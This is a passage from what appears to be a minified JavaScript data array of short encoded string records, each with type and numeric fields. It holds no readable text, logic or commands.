lh:eh',y:'0',a:10},{t:'nTwJdPtFdPta',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j(aAIsaAId',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuz5b-&Lb-&d',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$i/et/+et/H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bBW6bBW/',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu"dsd)dsdO',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nU5!eH\'/eH"v',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4AcnQdcnQN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@c*,Ac*""',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kt3Ga:OLn\'8LcU;Sc^w_',y:'v',a:10},{t:'nUbeeU"<eVd<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nX)YaEh^aEid',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcZ<c.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nwr4cDr[cDrW',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nX_xdy,ho}\\JatU+aaq*',y:'v',a:10},{t:'nR2,gjq<gjV<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fsX0h/-viM6HiN)W',y:'v',a:10},{t:'frB}jfK6jfz%',y:'v',a:10},{t:'nUb]/wT</w#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHLb.8G\'IA<av\'xioW8ioW3',y:'v',a:10},{t:'m$i/evkHevkb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW:ae|Sj"+Dbz$"dRxQmBU&n}&an}!t',y:'8',a:10},{t:'nw\'Yb3:vb3:O',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl0ia={Za={:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_aO6vaO6c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi,b[_Jb[_g',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*eNUK<NU$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZqdqTppkwTa?`Sa$+R',y:'v',a:10},{t:'nTlib"PEb"Pr',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmL?=eqMzn6#?cD/ucEbt',y:'t',a:10},{t:'nR#8b;%\'b;&g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaIeUb<eT7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nULceH,KeH,@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lIQjdrS_drS2',y:'v',p:[{t:'o"pF',a:10,y:'v'}]},{t:'f`4kg,M]l~1*l~1)',y:'p',a:10},{t:'nS_5bX}nbX}h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVcXaCcXaj',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$luaym$aynj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&c*?6c*?\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$(Sd/s7d/sF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jcR5ccR5G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xeo0.eo0}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[.eIrQlI7R?De<$m0<',y:'v',a:10},{t:'bEzNj^NhpY5ti1.5i1.z',y:'v',a:10},{t:'nUb[dMNkdMNU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]}bgnNbgn%',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nUb]/hW</hp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,eHSSeHSv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Saug#augX',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'aXzoa.]"bUbO1J(<ag6wp-RDaq6Xgk&omuzJ',y:'v',a:10},{t:'l7LQMky<Mkb<',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#Movr1nFcRnFc2',y:'v',a:10},{t:'nT?Gb}Lub}LA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hRd8"Qd8"^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'p/<btJ}q@Y^',y:'r',a:10},{t:'ar{IpnR:pnN0',y:'0',a:10},{t:'nTwJdN+[dN+|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(TH1=<H2r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuSpdq^^dq^~',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'knYAcsrslo48aj"Uay!N',y:'v',a:10},{t:'nl*\\.Q7<.Q6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:=bib*j)}td8:odT:A',y:'v',a:10},{t:'f]pEa0Hoaks1akhr',y:'4',a:10},{t:'nT.lbw%ybw%E',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/!eFLXeFL"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$mca(jga(i!',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nA-?b+gyb+f"',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUK?ghw<ghR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b40db8U7',y:'14',a:10},{t:'nUb\\bU0IbU0-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|bYN.bYOi',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nT.ibTKRbTK=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*deb~decb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRKiZ\'.hZ?Uj#O-jv(=bmnes*9<s*6<',y:'p',a:10},{t:'nTwJdPnVdPn\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bS!qgwB_g~v<nBO-l!CHkPcctj\':tj"l',y:'v',a:10},{t:'kn27cyM\'j;z6#Y7<\\(4<',y:'v',a:10},{t:'nlZzdKU%dKUV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gD;DgD8E',y:'v',a:10},{t:'nT|_bw!ebw!O',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU6QdL_KdL_x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*jeA1keA1F',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'k`Q@bq-zkNJ~kNE9',y:'a',a:10},{t:'feVPfeWh',y:'p',a:10},{t:'nTv~at=mat_)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nvV{jqe<jqI<',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'m$kYa%o9a%pf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lmRUlm4M',y:'0',a:10},{t:'nT.rbw!vbw!`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dNQvdNQF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$i|ep4Eep4j',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nYP?bt2<nR:4cl\\Vcz,`',y:'v',a:10},{t:'m$i\'/-+</!d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTl&bv]Hbv]i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*.b{]<b{9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJOeFtGeFt#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktpjcD~co!Hbb}^9lMv{',y:'v',a:10},{t:'m$kOcWQJcWQf',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g000lOJfkKqffZqe',y:'p',a:10},{t:'nUb]/h~</hE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMiqnG[.sJ_esR^D',y:'v',p:[{t:'qIp#qIvM',a:10,y:'v'}]},{t:'m$i:aykWaykm',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?Gb\'Iob\'Ih',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kqa<d3rvaf]Uaf]P',y:'8',a:10},{t:'nUaFdO*AdO*T',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kr{+cEe[luXsabo;nK?c',y:'v',a:10},{t:'bEzNj^NhpV/nqHPr',y:'v',a:10},{t:'l))iaN$Is`=_mqS.pj20tcwfp!p\\m7O/m.LSn@qYuXcnn2lzo3SusH.9oJOwqlCNfnL-fnMv',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nTxudO{8o"utdI7xdX!p',y:'v',a:10},{t:'nl*(eDJCeDJG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab}A:b}A3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2xaaU<aa_<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdN-DdN-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"Aap1Map1$',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'H#S<dFDagTJ0hdLsF+U<F_!<',y:'p',a:10},{t:'ksx),,p<l6lw?|5<o+Y5',y:'v',a:10},{t:'g[M=ccA%g_:{p5&*d2s6d7%t',y:'w',a:10},{t:'nUL7co*dco*b',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kq"X=4B<o}4Mdcxrkc1g',y:'v',a:10},{t:'m$lEcXAXcXA%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eJ!Oe_Iqk,FD',y:'p',a:10},{t:'nR|hbzeTbzey',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'fzl=gRy_a@,Ra#l%',y:'0',a:10},{t:'nT?KbSwGbSwu',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR@:bSv1bSv3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaG|+y<|^:<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb[dlC^dlCB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTieb[)2b[)v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j-ewXhewXc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK/aqBoaqBq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!au~dau9@',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'b}iIhj;Dc!flc!b%',y:'0',a:10},{t:'nT|=dO["dO]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eF[weF[Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3^a]87a]8B',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gmz(fUfjgEP\\aSc2aQ%@',y:'a',a:10},{t:'m$(Wdf=+df{d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZy1$<1)<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;d:C<d:F<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVc}TWc}Tq',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hUV/hCTXhCTU',y:'p',a:10},{t:'gjovh(xqf`KFcl(LnW8QImL<oG4?oG!O',y:'',a:10},{t:'glJ6oxQIl(VQf%YB',y:'0',a:10},{t:'hWj:gLQ&e0I9e0x(',y:'c',a:10},{t:'nUaDdOkldOkV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\\\'u7<\'uM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+dq{Ldq{j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4Ad#F}d#FW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[byd4bydA',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ghZOf1t&f1E7',y:'r',a:10},{t:'m$j`c(#+c(#$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$ipd|i{d|iR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57cnOocnN}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4teFf1eFfx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUNr\'z6<\'zE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh_K[e=uae8Ate8"!',y:'5',a:10},{t:'fn],aBJsaByE',y:'v',a:10},{t:'nUbfb?wFb?w1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m*H2%<H2Q<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nlZycZi<cY#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu/dqZ`dqZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSGRb;)wb;)`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfatI^atJ`',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'m$i:dj&:dj&*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU`2bxQebxP}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2Rc)\\csEI7',y:'r',a:10},{t:'nUc4ap(Tap(^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3ck/;ck/3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#5b;z5b;z?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hbvD}bvDU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTu.dR?{dR?U',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'JOs<fiG/f[*=ckq7t`s}',y:'4',a:10},{t:'nU4AeB=LeB=F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fza[ufeBfGcjabcj`;',y:'v',a:10},{t:'L6)<iDN|dJ5ijodwjp9_',y:'0',a:10},{t:'m$kNHA=<HBm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl"b[z:b[z1',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$m*hm0<hm\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*}eD.zeD.5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5%b\'Fob\'FQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nw\'Yb3:wb3:2',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'i\'|fjE0njE0k',y:'0',a:10},{t:'glN2oQZ]j5NH',y:'p',a:10},{t:'m$(UhN{<hNP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mdo73do7L',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$i/a&F4a&Fz',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$lCdkZ<dk~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6PcoZscoY_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;bT_sbT_W',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$izL++<L+M<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivd8#Ud8#;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hRMM/7c<pMj^',y:'r',a:10},{t:'nt)Lb--;b--.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a@VMi$W]fm0Ac#JssrY@',y:'p',a:10},{t:'m$j#aWtVaWtR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'vs<cKSefk!qgAVWfTtf',y:'0',a:10},{t:'d0Sab2pbeSp.eSe:',y:'5',a:10},{t:'o8@Efk7`sqM6e?m0s=v[hT$xp*CDp*AT',y:'v',a:10},{t:'m$luaE-FaE-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hdOhfdOg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fqa&0Bbxl@j0:Dj0:s',y:'v',a:10},{t:'nTl,d!{Vd!{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glI_dO2JdOD!',y:'v',a:10},{t:'nR%[avhRavho',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kRaE+!aE+#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr_Yac8co+&?adTno/5,',y:'v',a:10},{t:'a!iqaw0H#-\'<#-&<',y:'8',a:10},{t:'nlZEd\\`Pd\\`{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5aq+haq^@',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT/~clLTclLI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nho&&(lXJQo@6/mXyshU?rmWoDhU{Zp{Lu',y:'4',a:10},{t:'m$j%d\'dTd\'d0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$i\'d?W&d?Xc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$ivdc)5dc)/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dsH<fH|qfX?ofX{7',y:'v',a:10},{t:'nUMNbq5\'bq56',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwSdqX(dqX+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3QbUc6bUcx',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gf-xbf`9bQ}T%/@<*g~<',y:'0',a:10},{t:'m$(Nc3s,c3s2',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'f`^xe{K1',y:'r',a:10},{t:'nUaLdvi!dvjf',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.oap]Zap],',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m)dd4_dd5t',y:'v',p:[{t:'kr(Dkr(q',a:10,y:'v'}]},{t:'gjoof_xYrxi?fEP^uHv6f(yNf\'\\=',y:'a',a:10},{t:'nT|;avk6avk9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuS2/7.<j,$rdCg$dB_v',y:'v',a:10},{t:'nl*ea]Yma]Yj',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nl2xaPnjaPng',y:'v',p:[{t:'ksQCksQ5',a:10,y:'v'}]},{t:'nqM?b{Jzb{JL',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fXW!n6O<cS;E6Wx<eWFvkZCG',y:'p',a:10},{t:'kr{abfnJkyLla}TUmUdv',y:'v',a:10},{t:'fXfLb?o/kjnTkjyX',y:'r',a:10},{t:'nl*dcR&jcR%$',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'(7<a\'0\\a\'0%',y:'h',a:10},{t:'nlZycZ{<cZ]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaIauR2auR\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.lbR~3bR~|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@Fe0<Fe:<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fb,Wh(o<H0z<fg)3aD,KaEf4',y:'4',a:10},{t:'nTwSdq|Edq?|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl1WdI&pdI%{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cnH5cnH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*gcS,~cS,3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o,b[b~~eof?Kb70WbS/h',y:'v',a:10},{t:'nl*dc;fuc;fA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA=dq8%dq9j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pB}fkdQcr-`%r-`(',y:'t',a:10},{t:'nT|;eF~geF9-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m@a*7Fa*7~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv$b}Ujb}T=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*)O7Y<O7]<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4;atQ"atRa',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR@\'b\\h0b\\hw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEc[`yc[`4',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'f)ZVdYtldYiu',y:'p',a:10},{t:'nSMQcmK$cmLd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt2Sct-Kj"qyaB#^kF{U',y:'v',a:10},{t:'nS_~b[~&b[~J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt%iSF[h:Dni#!#sVblsVbU',y:'v',a:10},{t:'nUbdeGxZeGx)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9awiKawiG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb#bveXbveu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fbB/<bCG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;ans<am;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3)aQSdaQSE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSMQeFn;eFoA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l{|pcRy\'cRy\\',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'nT|odM3xdM3K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNra`1]a`1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_H9\\<H9V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mfc*c;c*cV',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$jcc3\\kc3\\U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(f.I6glhSbe]*bgZ1',y:'p',a:10},{t:'bEzNj^NhpVt!q^ALhVFpiJWNhQ}$hQ/V',y:'v',a:10},{t:'nqSyQeJ<Qed<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Pdr\'`dr:8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*A#b?sUb/Q7',y:'v',a:10},{t:'nT?Gavhoavhp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'A\\a&deo5x#a$=,a?t?',y:'v',a:10},{t:'m$hOa(b0a(b6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nlZCL%;<L%X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlrdM,jdM")',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$lBetlretlT',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*;aoG<ao^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLeF#!eF$c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSNhb.7hb.7Q',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$(Uc*=Fc*=e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{b/I)b/I}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Acq#ycq@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHliH4<iH.<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*_"wP<"wR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljf@W<f@\'<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'d-FpemQ3h!yRd1P<d12<',y:'v',a:10},{t:'aOVmi(2]a!7Kei.|eh!:',y:'v',a:10},{t:'nl0}dHYXdHY%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR%|cmA)cmA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_dp^Fdp^7',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR1Kds-?ds!B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0heBoieBn$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT/8dk7Wdk7p',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'k2$*m{pMj_7zj_Wv',y:'p',a:10},{t:'nl*=eBqveBp\\',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'fP[Da\\bUr@[R',y:'5',a:10},{t:'asF$e]Ssk\\vB',y:'p',a:10},{t:'o\'R9co}ToEo2co{Lcz4"',y:'v',a:10},{t:'cpbAhS9qhA7vnCpS',y:'p',a:10},{t:'nUb;co`kcn|_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hS&rfN^efA+qba#Wba#J',y:'4',a:10},{t:'kuR%bg{;o9aHb\'\'Il3lT',y:'v',a:10},{t:'kyW,b;)]j(.mcGyWo9|d',y:'v',a:10},{t:'l))iaN$Is`=_mqS.o6yvs6VPp@]elgn@olo6bdiHZ%L<jF\'Be9u\'ebzEcgZTgZmPtllctlls',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nT|\\d\'<el<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fAOCf!2V|QF<aGj)aGj"',y:'p',a:10},{t:'nTi}bA5FbA5U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"cqm)cqnl',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'mMS5d8&_pca3!=P<:{M<',y:'v',a:10},{t:'if1kb!l]',y:'',a:10},{t:'aQwDeGQziL(7e~[<tHB3kTuo',y:'a',a:10},{t:'nUN"dO`rdN|{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:.[b:.=',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu|dp.Sdp._',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'JOq<c0^*jJ4UiV)ob5!Sb5{]',y:'p',a:10},{t:'nTzKbVn^bVn)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jpWQf%%s?"*</rP<',y:'8',a:10},{t:'m$jcoKF<oKe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYs0i-W}s(8Ls({4',y:'a',a:10},{t:'nU6Tb?)\'b?_f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o?qJdE9Elu}e$F\'<,M_<',y:'v',a:10},{t:'m$kNaRI9aRJ`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;MdNs,dNs0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxB!dM")dM,d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp@VzsMF2f&YypxB|gXL/rpo`p.mwp2\'IrU]lqe#\'e@Y"f:6\'rQ\\=h,/8t}&BjsL)jsL&',y:'v',a:10},{t:'nUMPdpZFdpZ+',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'hU]ajGd2jxVs',y:'4',a:10},{t:'nR1TasK3asKA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/~cq,Wcq,]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gm2)ap!?p-3e',y:'c',a:10},{t:'nTj2dM;HdM;`',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU6QdL}fdL}L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:j!\\a%<][\\<',y:'p',a:10},{t:'m$j7aWw"aWxf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.abX.E',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nUMPf8n<f8R<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Cb%iJb%i#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0gQQz<QP.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fko#z{kkjlkkjq',y:'v',a:10},{t:'d36Wej!(g|b_g?}A',y:'0',a:10},{t:'gjoof_x0sSUsjvgXp{[Fg^SGg^@$',y:'a',a:10},{t:'nT|nck`Sck`{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nX)N,M3<,M~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cqQ3cqQI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb